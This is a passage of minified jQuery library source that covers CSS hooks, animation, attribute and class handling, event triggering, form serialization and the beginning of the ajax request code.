o,n,m,l,k=j.style;return p=p||a4(j),p&&(l=p.getPropertyValue(i)||p[i],""!==l||bv.contains(j.ownerDocument,j)||(l=bv.style(j,i)),!bz.pixelMarginRight()&&bd.test(l)&&bk.test(i)&&(o=k.width,n=k.minWidth,m=k.maxWidth,k.minWidth=k.maxWidth=k.width=l,l=p.width,k.width=o,k.minWidth=n,k.maxWidth=m)),void 0!==l?l+"":l}function aN(d,c){return{get:function(){return d()?void delete this.get:(this.get=c).apply(this,arguments)}}}var aF=/^(none|table(?!-c[ea]).+)/,ax={position:"absolute",visibility:"hidden",display:"block"},ao={letterSpacing:"0",fontWeight:"400"},af=["Webkit","Moz","ms"],cH=bM.createElement("div").style;function cw(e){if(e in cH){return e}var d=e[0].toUpperCase()+e.slice(1),f=af.length;while(f--){if(e=af[f]+d,e in cH){return e}}}function b4(f,e,h){var g=cA.exec(e);return g?Math.max(0,g[2]-(h||0))+(g[3]||"px"):e}function bx(i,h,n,m,l){var k,j=0;for(k=n===(m?"border":"content")?4:"width"===h?1:0;k<4;k+=2){"margin"===n&&(j+=bv.css(i,n+cj[k],!0,l)),m?("content"===n&&(j-=bv.css(i,"padding"+cj[k],!0,l)),"margin"!==n&&(j-=bv.css(i,"border"+cj[k]+"Width",!0,l))):(j+=bv.css(i,"padding"+cj[k],!0,l),"padding"!==n&&(j+=bv.css(i,"border"+cj[k]+"Width",!0,l)))}return j}function bg(i,h,n){var m,l=!0,k=a4(i),j="border-box"===bv.css(i,"boxSizing",!1,k);if(i.getClientRects().length&&(m=i.getBoundingClientRect()[h]),m<=0||null==m){if(m=aV(i,h,k),(m<0||null==m)&&(m=i.style[h]),bd.test(m)){return m}l=j&&(bz.boxSizingReliable()||m===i.style[h]),m=parseFloat(m)||0}return m+bx(i,h,n||(j?"border":"content"),l,k)+"px"}bv.extend({cssHooks:{opacity:{get:function(e,d){if(d){var f=aV(e,"opacity");return""===f?"1":f}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(r,q,p,o){if(r&&3!==r.nodeType&&8!==r.nodeType&&r.style){var n,m,l,k=bv.camelCase(q),j=r.style;return q=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[q]||bv.cssHooks[k],void 0===p?l&&"get" in l&&void 0!==(n=l.get(r,!1,o))?n:j[q]:(m=typeof p,"string"===m&&(n=cA.exec(p))&&n[1]&&(p=a9(r,q,n),m="number"),null!=p&&p===p&&("number"===m&&(p+=n&&n[3]||(bv.cssNumber[k]?"":"px")),bz.clearCloneStyle||""!==p||0!==q.indexOf("background")||(j[q]="inherit"),l&&"set" in l&&void 0===(p=l.set(r,p,o))||(j[q]=p)),void 0)}},css:function(j,i,p,o){var n,m,l,k=bv.camelCase(i);return i=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[i]||bv.cssHooks[k],l&&"get" in l&&(n=l.get(j,!0,p)),void 0===n&&(n=aV(j,i,o)),"normal"===n&&i in ao&&(n=ao[i]),""===p||p?(m=parseFloat(n),p===!0||isFinite(m)?m||0:n):n}}),bv.each(["height","width"],function(d,c){bv.cssHooks[c]={get:function(b,f,e){if(f){return !aF.test(bv.css(b,"display"))||b.getClientRects().length&&b.getBoundingClientRect().width?bg(b,c,e):bi(b,ax,function(){return bg(b,c,e)})}},set:function(b,l,k){var j,i=k&&a4(b),h=k&&bx(b,c,k,"border-box"===bv.css(b,"boxSizing",!1,i),i);return h&&(j=cA.exec(l))&&"px"!==(j[3]||"px")&&(b.style[c]=l,l=bv.css(b,c)),b4(b,l,h)}}}),bv.cssHooks.marginLeft=aN(bz.reliableMarginLeft,function(d,c){if(c){return(parseFloat(aV(d,"marginLeft"))||d.getBoundingClientRect().left-bi(d,{marginLeft:0},function(){return d.getBoundingClientRect().left}))+"px"}}),bv.each({margin:"",padding:"",border:"Width"},function(d,c){bv.cssHooks[d+c]={expand:function(h){for(var g=0,b={},a="string"==typeof h?h.split(" "):[h];g<4;g++){b[d+cj[g]+c]=a[g]||a[g-2]||a[0]}return b}},bk.test(d)||(bv.cssHooks[d+c].set=b4)}),bv.fn.extend({css:function(d,c){return b2(this,function(i,h,n){var m,l,k={},j=0;if(bv.isArray(h)){for(m=a4(i),l=h.length;j<l;j++){k[h[j]]=bv.css(i,h[j],!1,m)}return k}return void 0!==n?bv.style(i,h,n):bv.css(i,h)},d,c,arguments.length>1)}});function a7(g,f,j,i,h){return new a7.prototype.init(g,f,j,i,h)}bv.Tween=a7,a7.prototype={constructor:a7,init:function(h,g,l,k,j,i){this.elem=h,this.prop=l,this.easing=j||bv.easing._default,this.options=g,this.start=this.now=this.cur(),this.end=k,this.unit=i||(bv.cssNumber[l]?"":"px")},cur:function(){var b=a7.propHooks[this.prop];return b&&b.get?b.get(this):a7.propHooks._default.get(this)},run:function(e){var d,f=a7.propHooks[this.prop];return this.options.duration?this.pos=d=bv.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=d=e,this.now=(this.end-this.start)*d+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),f&&f.set?f.set(this):a7.propHooks._default.set(this),this}},a7.prototype.init.prototype=a7.prototype,a7.propHooks={_default:{get:function(d){var c;return 1!==d.elem.nodeType||null!=d.elem[d.prop]&&null==d.elem.style[d.prop]?d.elem[d.prop]:(c=bv.css(d.elem,d.prop,""),c&&"auto"!==c?c:0)},set:function(b){bv.fx.step[b.prop]?bv.fx.step[b.prop](b):1!==b.elem.nodeType||null==b.elem.style[bv.cssProps[b.prop]]&&!bv.cssHooks[b.prop]?b.elem[b.prop]=b.now:bv.style(b.elem,b.prop,b.now+b.unit)}}},a7.propHooks.scrollTop=a7.propHooks.scrollLeft={set:function(b){b.elem.nodeType&&b.elem.parentNode&&(b.elem[b.prop]=b.now)}},bv.easing={linear:function(b){return b},swing:function(b){return 0.5-Math.cos(b*Math.PI)/2},_default:"swing"},bv.fx=a7.prototype.init,bv.fx.step={};var aY,cq,ai=/^(?:toggle|show|hide)$/,cz=/queueHooks$/;function ch(){cq&&(bP.requestAnimationFrame(ch),bv.fx.tick())}function bI(){return bP.setTimeout(function(){aY=void 0}),aY=bv.now()}function bh(g,f){var j,i=0,h={height:g};for(f=f?1:0;i<4;i+=2-f){j=cj[i],h["margin"+j]=h["padding"+j]=g}return f&&(h.opacity=h.width=g),h}function a8(i,h,n){for(var m,l=(aK.tweeners[h]||[]).concat(aK.tweeners["*"]),k=0,j=l.length;k<j;k++){if(m=l[k].call(n,h,i)){return m}}}function a1(H,G,F){var E,D,C,B,A,z,y,x,w="width" in G||"height" in G,v=this,u={},t=H.style,s=H.nodeType&&bK(H),r=bZ.get(H,"fxshow");F.queue||(B=bv._queueHooks(H,"fx"),null==B.unqueued&&(B.unqueued=0,A=B.empty.fire,B.empty.fire=function(){B.unqueued||A()}),B.unqueued++,v.always(function(){v.always(function(){B.unqueued--,bv.queue(H,"fx").length||B.empty.fire()})}));for(E in G){if(D=G[E],ai.test(D)){if(delete G[E],C=C||"toggle"===D,D===(s?"hide":"show")){if("show"!==D||!r||void 0===r[E]){continue}s=!0}u[E]=r&&r[E]||bv.style(H,E)}}if(z=!bv.isEmptyObject(G),z||!bv.isEmptyObject(u)){w&&1===H.nodeType&&(F.overflow=[t.overflow,t.overflowX,t.overflowY],y=r&&r.display,null==y&&(y=bZ.get(H,"display")),x=bv.css(H,"display"),"none"===x&&(y?x=y:(aL([H],!0),y=H.style.display||y,x=bv.css(H,"display"),aL([H]))),("inline"===x||"inline-block"===x&&null!=y)&&"none"===bv.css(H,"float")&&(z||(v.done(function(){t.display=y}),null==y&&(x=t.display,y="none"===x?"":x)),t.display="inline-block")),F.overflow&&(t.overflow="hidden",v.always(function(){t.overflow=F.overflow[0],t.overflowX=F.overflow[1],t.overflowY=F.overflow[2]})),z=!1;for(E in u){z||(r?"hidden" in r&&(s=r.hidden):r=bZ.access(H,"fxshow",{display:y}),C&&(r.hidden=!s),s&&aL([H],!0),v.done(function(){s||aL([H]),bZ.remove(H,"fxshow");for(E in u){bv.style(H,E,u[E])}})),z=a8(s?r[E]:0,E,v),E in r||(r[E]=z.start,s&&(z.end=z.start,z.start=0))}}}function aS(i,h){var n,m,l,k,j;for(n in i){if(m=bv.camelCase(n),l=h[m],k=i[n],bv.isArray(k)&&(l=k[1],k=i[n]=k[0]),n!==m&&(i[m]=k,delete i[n]),j=bv.cssHooks[m],j&&"expand" in j){k=j.expand(k),delete i[m];for(n in k){n in i||(i[n]=k[n],h[n]=l)}}else{h[m]=l}}}function aK(v,u,t){var s,r,q=0,p=aK.prefilters.length,o=bv.Deferred().always(function(){delete n.elem}),n=function(){if(r){return !1}for(var a=aY||bI(),w=Math.max(0,m.startTime+m.duration-a),k=w/m.duration||0,j=1-k,h=0,e=m.tweens.length;h<e;h++){m.tweens[h].run(j)}return o.notifyWith(v,[m,j,w]),j<1&&e?w:(o.resolveWith(v,[m]),!1)},m=o.promise({elem:v,props:bv.extend({},u),opts:bv.extend(!0,{specialEasing:{},easing:bv.easing._default},t),originalProperties:u,originalOptions:t,startTime:aY||bI(),duration:t.duration,tweens:[],createTween:function(a,f){var e=bv.Tween(v,m.opts,a,f,m.opts.specialEasing[a]||m.opts.easing);return m.tweens.push(e),e},stop:function(a){var f=0,e=a?m.tweens.length:0;if(r){return this}for(r=!0;f<e;f++){m.tweens[f].run(1)}return a?(o.notifyWith(v,[m,1,0]),o.resolveWith(v,[m,a])):o.rejectWith(v,[m,a]),this}}),l=m.props;for(aS(l,m.opts.specialEasing);q<p;q++){if(s=aK.prefilters[q].call(m,v,l,m.opts)){return bv.isFunction(s.stop)&&(bv._queueHooks(m.elem,m.opts.queue).stop=bv.proxy(s.stop,s)),s}}return bv.map(l,a8,m),bv.isFunction(m.opts.start)&&m.opts.start.call(v,m),bv.fx.timer(bv.extend(n,{elem:v,anim:m,queue:m.opts.queue})),m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always)}bv.Animation=bv.extend(aK,{tweeners:{"*":[function(e,d){var f=this.createTween(e,d);return a9(f.elem,e,cA.exec(d),f),f}]},tweener:function(g,f){bv.isFunction(g)?(f=g,g=["*"]):g=g.match(cd);for(var j,i=0,h=g.length;i<h;i++){j=g[i],aK.tweeners[j]=aK.tweeners[j]||[],aK.tweeners[j].unshift(f)}},prefilters:[a1],prefilter:function(d,c){c?aK.prefilters.unshift(d):aK.prefilters.push(d)}}),bv.speed=function(f,d,h){var g=f&&"object"==typeof f?bv.extend({},f):{complete:h||!h&&d||bv.isFunction(f)&&f,duration:f,easing:h&&d||d&&!bv.isFunction(d)&&d};return bv.fx.off||bM.hidden?g.duration=0:"number"!=typeof g.duration&&(g.duration in bv.fx.speeds?g.duration=bv.fx.speeds[g.duration]:g.duration=bv.fx.speeds._default),null!=g.queue&&g.queue!==!0||(g.queue="fx"),g.old=g.complete,g.complete=function(){bv.isFunction(g.old)&&g.old.call(this),g.queue&&bv.dequeue(this,g.queue)},g},bv.fn.extend({fadeTo:function(f,e,h,g){return this.filter(bK).css("opacity",0).show().end().animate({opacity:e},f,h,g)},animate:function(i,h,n,m){var l=bv.isEmptyObject(i),k=bv.speed(h,n,m),j=function(){var a=aK(this,bv.extend({},i),k);(l||bZ.get(this,"finish"))&&a.stop(!0)};return j.finish=j,l||k.queue===!1?this.each(j):this.queue(k.queue,j)},stop:function(f,e,h){var g=function(d){var c=d.stop;delete d.stop,c(h)};return"string"!=typeof f&&(h=e,e=f,f=void 0),e&&f!==!1&&this.queue(f||"fx",[]),this.each(function(){var a=!0,i=null!=f&&f+"queueHooks",d=bv.timers,c=bZ.get(this);if(i){c[i]&&c[i].stop&&g(c[i])}else{for(i in c){c[i]&&c[i].stop&&cz.test(i)&&g(c[i])}}for(i=d.length;i--;){d[i].elem!==this||null!=f&&d[i].queue!==f||(d[i].anim.stop(h),a=!1,d.splice(i,1))}!a&&h||bv.dequeue(this,f)})},finish:function(b){return b!==!1&&(b=b||"fx"),this.each(function(){var a,l=bZ.get(this),k=l[b+"queue"],j=l[b+"queueHooks"],i=bv.timers,h=k?k.length:0;for(l.finish=!0,bv.queue(this,b,[]),j&&j.stop&&j.stop.call(this,!0),a=i.length;a--;){i[a].elem===this&&i[a].queue===b&&(i[a].anim.stop(!0),i.splice(a,1))}for(a=0;a<h;a++){k[a]&&k[a].finish&&k[a].finish.call(this)}delete l.finish})}}),bv.each(["toggle","show","hide"],function(e,d){var f=bv.fn[d];bv.fn[d]=function(b,g,c){return null==b||"boolean"==typeof b?f.apply(this,arguments):this.animate(bh(d,!0),b,g,c)}}),bv.each({slideDown:bh("show"),slideUp:bh("hide"),slideToggle:bh("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(d,c){bv.fn[d]=function(b,f,e){return this.animate(c,b,f,e)}}),bv.timers=[],bv.fx.tick=function(){var e,d=0,f=bv.timers;for(aY=bv.now();d<f.length;d++){e=f[d],e()||f[d]!==e||f.splice(d--,1)}f.length||bv.fx.stop(),aY=void 0},bv.fx.timer=function(b){bv.timers.push(b),b()?bv.fx.start():bv.timers.pop()},bv.fx.interval=13,bv.fx.start=function(){cq||(cq=bP.requestAnimationFrame?bP.requestAnimationFrame(ch):bP.setInterval(bv.fx.tick,bv.fx.interval))},bv.fx.stop=function(){bP.cancelAnimationFrame?bP.cancelAnimationFrame(cq):bP.clearInterval(cq),cq=null},bv.fx.speeds={slow:600,fast:200,_default:400},bv.fn.delay=function(a,d){return a=bv.fx?bv.fx.speeds[a]||a:a,d=d||"fx",this.queue(d,function(g,f){var b=bP.setTimeout(g,a);f.stop=function(){bP.clearTimeout(b)}})},function(){var e=bM.createElement("input"),d=bM.createElement("select"),f=d.appendChild(bM.createElement("option"));e.type="checkbox",bz.checkOn=""!==e.value,bz.optSelected=f.selected,e=bM.createElement("input"),e.value="t",e.type="radio",bz.radioValue="t"===e.value}();var aC,au=bv.expr.attrHandle;bv.fn.extend({attr:function(d,c){return b2(this,bv.attr,d,c,arguments.length>1)},removeAttr:function(b){return this.each(function(){bv.removeAttr(this,b)})}}),bv.extend({attr:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return"undefined"==typeof h.getAttribute?bv.prop(h,g,l):(1===i&&bv.isXMLDoc(h)||(j=bv.attrHooks[g.toLowerCase()]||(bv.expr.match.bool.test(g)?aC:void 0)),void 0!==l?null===l?void bv.removeAttr(h,g):j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:(h.setAttribute(g,l+""),l):j&&"get" in j&&null!==(k=j.get(h,g))?k:(k=bv.find.attr(h,g),null==k?void 0:k))}},attrHooks:{type:{set:function(e,d){if(!bz.radioValue&&"radio"===d&&bv.nodeName(e,"input")){var f=e.value;return e.setAttribute("type",d),f&&(e.value=f),d}}}},removeAttr:function(g,f){var j,i=0,h=f&&f.match(cd);if(h&&1===g.nodeType){while(j=h[i++]){g.removeAttribute(j)}}}}),aC={set:function(e,d,f){return d===!1?bv.removeAttr(e,f):e.setAttribute(f,f),f}},bv.each(bv.expr.match.bool.source.match(/\w+/g),function(e,d){var f=au[d]||bv.find.attr;au[d]=function(h,c,l){var k,j,i=c.toLowerCase();return l||(j=au[i],au[i]=k,k=null!=f(h,c,l)?i:null,au[i]=j),k}});var al=/^(?:input|select|textarea|button)$/i,ac=/^(?:a|area)$/i;bv.fn.extend({prop:function(d,c){return b2(this,bv.prop,d,c,arguments.length>1)},removeProp:function(b){return this.each(function(){delete this[bv.propFix[b]||b]})}}),bv.extend({prop:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return 1===i&&bv.isXMLDoc(h)||(g=bv.propFix[g]||g,j=bv.propHooks[g]),void 0!==l?j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:h[g]=l:j&&"get" in j&&null!==(k=j.get(h,g))?k:h[g]}},propHooks:{tabIndex:{get:function(d){var c=bv.find.attr(d,"tabindex");return c?parseInt(c,10):al.test(d.nodeName)||ac.test(d.nodeName)&&d.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),bz.optSelected||(bv.propHooks.selected={get:function(d){var c=d.parentNode;return c&&c.parentNode&&c.parentNode.selectedIndex,null},set:function(d){var c=d.parentNode;c&&(c.selectedIndex,c.parentNode&&c.parentNode.selectedIndex)}}),bv.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){bv.propFix[this.toLowerCase()]=this});function cE(d){var c=d.match(cd)||[];return c.join(" ")}function ct(b){return b.getAttribute&&b.getAttribute("class")||""}bv.fn.extend({addClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).addClass(r.call(this,a,ct(this)))})}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){o.indexOf(" "+m+" ")<0&&(o+=m+" ")}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},removeClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).removeClass(r.call(this,a,ct(this)))})}if(!arguments.length){return this.attr("class","")}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){while(o.indexOf(" "+m+" ")>-1){o=o.replace(" "+m+" "," ")}}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},toggleClass:function(e,d){var f=typeof e;return"boolean"==typeof d&&"string"===f?d?this.addClass(e):this.removeClass(e):bv.isFunction(e)?this.each(function(a){bv(this).toggleClass(e.call(this,a,ct(this),d),d)}):this.each(function(){var a,h,g,c;if("string"===f){h=0,g=bv(this),c=e.match(cd)||[];while(a=c[h++]){g.hasClass(a)?g.removeClass(a):g.addClass(a)}}else{void 0!==e&&"boolean"!==f||(a=ct(this),a&&bZ.set(this,"__className__",a),this.setAttribute&&this.setAttribute("class",a||e===!1?"":bZ.get(this,"__className__")||""))}})},hasClass:function(f){var e,h,g=0;e=" "+f+" ";while(h=this[g++]){if(1===h.nodeType&&(" "+cE(ct(h))+" ").indexOf(e)>-1){return !0}}return !1}});var bT=/\r/g;bv.fn.extend({val:function(g){var f,j,i,h=this[0];if(arguments.length){return i=bv.isFunction(g),this.each(function(b){var a;1===this.nodeType&&(a=i?g.call(this,b,bv(this).val()):g,null==a?a="":"number"==typeof a?a+="":bv.isArray(a)&&(a=bv.map(a,function(c){return null==c?"":c+""})),f=bv.valHooks[this.type]||bv.valHooks[this.nodeName.toLowerCase()],f&&"set" in f&&void 0!==f.set(this,a,"value")||(this.value=a))})}if(h){return f=bv.valHooks[h.type]||bv.valHooks[h.nodeName.toLowerCase()],f&&"get" in f&&void 0!==(j=f.get(h,"value"))?j:(j=h.value,"string"==typeof j?j.replace(bT,""):null==j?"":j)}}}),bv.extend({valHooks:{option:{get:function(d){var c=bv.find.attr(d,"value");return null!=c?c:cE(bv.text(d))}},select:{get:function(r){var q,p,o,n=r.options,m=r.selectedIndex,l="select-one"===r.type,k=l?null:[],j=l?m+1:n.length;for(o=m<0?j:l?m:0;o<j;o++){if(p=n[o],(p.selected||o===m)&&!p.disabled&&(!p.parentNode.disabled||!bv.nodeName(p.parentNode,"optgroup"))){if(q=bv(p).val(),l){return q}k.push(q)}}return k},set:function(i,h){var n,m,l=i.options,k=bv.makeArray(h),j=l.length;while(j--){m=l[j],(m.selected=bv.inArray(bv.valHooks.option.get(m),k)>-1)&&(n=!0)}return n||(i.selectedIndex=-1),k}}}}),bv.each(["radio","checkbox"],function(){bv.valHooks[this]={set:function(d,c){if(bv.isArray(c)){return d.checked=bv.inArray(bv(d).val(),c)>-1}}},bz.checkOn||(bv.valHooks[this].get=function(b){return null===b.getAttribute("value")?"on":b.value})});var bl=/^(?:focusinfocus|focusoutblur)$/;bv.extend(bv.event,{trigger:function(B,A,z,y){var x,w,v,u,t,s,r,l=[z||bM],d=bC.call(B,"type")?B.type:B,a=bC.call(B,"namespace")?B.namespace.split("."):[];if(w=v=z=z||bM,3!==z.nodeType&&8!==z.nodeType&&!bl.test(d+bv.event.triggered)&&(d.indexOf(".")>-1&&(a=d.split("."),d=a.shift(),a.sort()),t=d.indexOf(":")<0&&"on"+d,B=B[bv.expando]?B:new bv.Event(d,"object"==typeof B&&B),B.isTrigger=y?2:3,B.namespace=a.join("."),B.rnamespace=B.namespace?new RegExp("(^|\\.)"+a.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,B.result=void 0,B.target||(B.target=z),A=null==A?[B]:bv.makeArray(A,[B]),r=bv.event.special[d]||{},y||!r.trigger||r.trigger.apply(z,A)!==!1)){if(!y&&!r.noBubble&&!bv.isWindow(z)){for(u=r.delegateType||d,bl.test(u+d)||(w=w.parentNode);w;w=w.parentNode){l.push(w),v=w}v===(z.ownerDocument||bM)&&l.push(v.defaultView||v.parentWindow||bP)}x=0;while((w=l[x++])&&!B.isPropagationStopped()){B.type=x>1?u:r.bindType||d,s=(bZ.get(w,"events")||{})[B.type]&&bZ.get(w,"handle"),s&&s.apply(w,A),s=t&&w[t],s&&s.apply&&b1(w)&&(B.result=s.apply(w,A),B.result===!1&&B.preventDefault())}return B.type=d,y||B.isDefaultPrevented()||r._default&&r._default.apply(l.pop(),A)!==!1||!b1(z)||t&&bv.isFunction(z[d])&&!bv.isWindow(z)&&(v=z[t],v&&(z[t]=null),bv.event.triggered=d,z[d](),bv.event.triggered=void 0,v&&(z[t]=v)),B.result}},simulate:function(f,e,h){var g=bv.extend(new bv.Event,h,{type:f,isSimulated:!0});bv.event.trigger(g,null,e)}}),bv.fn.extend({trigger:function(d,c){return this.each(function(){bv.event.trigger(d,c,this)})},triggerHandler:function(e,d){var f=this[0];if(f){return bv.event.trigger(e,d,f,!0)}}}),bv.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(d,c){bv.fn[c]=function(b,e){return arguments.length>0?this.on(c,null,b,e):this.trigger(c)}}),bv.fn.extend({hover:function(d,c){return this.mouseenter(d).mouseleave(c||d)}}),bz.focusin="onfocusin" in bP,bz.focusin||bv.each({focus:"focusin",blur:"focusout"},function(e,d){var f=function(b){bv.event.simulate(d,b.target,bv.event.fix(b))};bv.event.special[d]={setup:function(){var b=this.ownerDocument||this,a=bZ.access(b,d);a||b.addEventListener(e,f,!0),bZ.access(b,d,(a||0)+1)},teardown:function(){var b=this.ownerDocument||this,a=bZ.access(b,d)-1;a?bZ.access(b,d,a):(b.removeEventListener(e,f,!0),bZ.remove(b,d))}}});var be=bP.location,a5=bv.now(),aW=/\?/;bv.parseXML=function(a){var f;if(!a||"string"!=typeof a){return null}try{f=(new bP.DOMParser).parseFromString(a,"text/xml")}catch(e){f=void 0}return f&&!f.getElementsByTagName("parsererror").length||bv.error("Invalid XML: "+a),f};var aO=/\[\]$/,aG=/\r?\n/g,ay=/^(?:submit|button|image|reset|file)$/i,ap=/^(?:input|select|textarea|keygen)/i;function ag(g,f,j,i){var h;if(bv.isArray(f)){bv.each(f,function(a,c){j||aO.test(g)?i(g,c):ag(g+"["+("object"==typeof c&&null!=c?a:"")+"]",c,j,i)})}else{if(j||"object"!==bv.type(f)){i(g,f)}else{for(h in f){ag(g+"["+h+"]",f[h],j,i)}}}}bv.param=function(g,f){var j,i=[],h=function(e,d){var k=bv.isFunction(d)?d():d;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==k?"":k)};if(bv.isArray(g)||g.jquery&&!bv.isPlainObject(g)){bv.each(g,function(){h(this.name,this.value)})}else{for(j in g){ag(j,g[j],f,h)}}return i.join("&")},bv.fn.extend({serialize:function(){return bv.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var b=bv.prop(this,"elements");return b?bv.makeArray(b):this}).filter(function(){var b=this.type;return this.name&&!bv(this).is(":disabled")&&ap.test(this.nodeName)&&!ay.test(b)&&(this.checked||!aD.test(b))}).map(function(e,d){var f=bv(this).val();return null==f?null:bv.isArray(f)?bv.map(f,function(b){return{name:d.name,value:b.replace(aG,"\r\n")}}):{name:d.name,value:f.replace(aG,"\r\n")}}).get()}});var cI=/%20/g,cx=/#.*$/,aZ=/([?&])_=[^&]*/,aQ=/^(.*?):[ \t]*([^\r\n]*)$/gm,aI=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,aA=/^(?:GET|HEAD)$/,ar=/^\/\//,aj={},cK={},cC="*/".concat("*"),cr=bM.createElement("a");cr.href=be.href;function bR(b){return function(a,j){"string"!=typeof a&&(j=a,a="*");var i,h=0,g=a.toLowerCase().match(cd)||[];if(bv.isFunction(j)){while(i=g[h++]){"+"===i[0]?(i=i.slice(1)||"*",(b[i]=b[i]||[]).unshift(j)):(b[i]=b[i]||[]).push(j)}}}}function bj(i,h,n,m){var l={},k=i===cK;function j(b){var a;return l[b]=!0,bv.each(i[b]||[],function(c,e){var d=e(h,n,m);return"string"!=typeof d||k||l[d]?k?!(a=d):void 0:(h.dataTypes.unshift(d),j(d),!1)}),a}return j(h.dataTypes[0])||!l["*"]&&j("*")}function bc(g,f){var j,i,h=bv.ajaxSettings.flatOptions||{};for(j in f){void 0!==f[j]&&((h[j]?g:i||(i={}))[j]=f[j])}return i&&bv.extend(!0,g,i),g}function a3(r,q,p){var o,n,m,l,k=r.contents,j=r.dataTypes;while("*"===j[0]){j.shift(),void 0===o&&(o=r.mimeType||q.getResponseHeader("Content-Type"))}if(o){for(n in k){if(k[n]&&k[n].test(o)){j.unshift(n);break}}}if(j[0] in p){m=j[0]}else{for(n in p){if(!j[0]||r.converters[n+" "+j[0]]){m=n;break}l||(l=n)}m=m||l}if(m){return m!==j[0]&&j.unshift(m),p[m]}}function aU(x,w,v,u){var t,s,r,q,p,o={},n=x.dataTypes.slice();if(n[1]){for(r in x.converters){o[r.toLowerCase()]=x.converters[r]}}s=n.shift();while(s){if(x.responseFields[s]&&(v[x.responseFields[s]]=w),!p&&u&&x.dataFilter&&(w=x.dataFilter(w,x.dataType)),p=s,s=n.shift()){if("*"===s){s=p}else{if("*"!==p&&p!==s){if(r=o[p+" "+s]||o["* "+s],!r){for(t in o){if(q=t.split(" "),q[1]===s&&(r=o[p+" "+q[0]]||o["* "+q[0]])){r===!0?r=o[t]:o[t]!==!0&&(s=q[0],n.unshift(q[1]));break}}}if(r!==!0){if(r&&x["throws"]){w=r(w)}else{try{w=r(w)}catch(m){return{state:"parsererror",error:r?m:"No conversion from "+p+" to "+s}}}}}}}}return{state:"success",data:w}}bv.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:be.href,type:"GET",isLocal:aI.test(be.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":cC,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":bv.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(d,c){return c?bc(bc(d,bv.ajaxSettings),c):bc(bv.ajaxSettings,d)},ajaxPrefilter:bR(aj),ajaxTransport:bR(cK),ajax:function(V,U){"object"==typeof V&&(U=V,V=void 0),U=U||{};var T,S,R,Q,P,O,N,M,L,K,J=bv.ajaxSetup({},U),I=J.context||J,G=J.context&&(I.nodeType||I.jquery)?bv(I):bv.event,F=bv.Deferred(),E=bv.Callbacks("once memory"),D=J.statusCode||{},C={},B={},r="canceled",d={readyState:0,getResponseHeader:function(e){var c;if(N){if(!Q){Q={};while(c=aQ.exec(R)){Q[c[1].toLowerCase()]=c[2]}}c=Q[e.toLowerCase()]}return null==c?null:c},getAllResponseHeaders:function(){return N?R:null},setRequestHeader:function(e,c){return null==N&&(e=B[e.toLowerCase()]=B[e.toLowerCase()]||e,C[e]=c),this},overrideMimeType:function(b){return null==N&&(J.mimeType=b),this},statusCode:function(e){var c;if(e){if(N){d.always(e[d.status])}else{for(c in e){D[c]=[D[c],e[c]]}}}return this},abort:function(e){var c=e||r;return T&&T.abort(c),H(0,c),this}};if(F.promise(d),J.url=((V||J.url||be.href)+"").replace(ar,be.protocol+"//"),J.type=U.method||U.type||J.method||J.type,J.dataTypes=(J.dataType||"*").toLowerCase().match(cd)||[""],null==J.crossDomain){O=bM.createElement("a");try{O.href=J.url,O.href=O.href,J.crossDomain=cr.protocol+"//"+cr.host!=O.protocol+"//"+O.host}catch(a){J.crossDomain=!0}}if(J.data&&J.processData&&"string"!=typeof J.data&&(J.data=bv.param(J.data,J.traditional)),bj(aj,J,U,d),N){return d}M=bv.event&&J.global,M&&0===bv.active++&&bv.event.trigger("ajaxStart"),J.type=J.type.toUpperCase(),J.hasContent=!aA.test(J.type),S=J.url.replace(cx,""),J.hasContent?J.data&&J.processData&&0===(J.contentType||"").indexOf("application/x-www-form-urlencoded")&&(J.data=J.data.replace(cI,"+")):(K=J.url.slice(S.length),J.data&&(S+=(aW.test(S)?"&":"?")+J.data,delete 